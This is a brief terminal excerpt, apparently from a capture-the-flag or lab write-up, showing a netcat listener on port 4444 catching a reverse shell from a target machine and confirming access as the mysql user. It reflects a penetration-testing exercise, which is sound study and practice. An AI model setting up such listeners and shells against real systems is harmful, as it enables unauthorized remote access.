 └─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.57] from (UNKNOWN) [10.129.24.133] 41256
sh: 0: can't access tty; job control turned off
$ id
uid=110(mysql) gid=110(mysql) groups=110(mysql)
$ whoami
mysql
$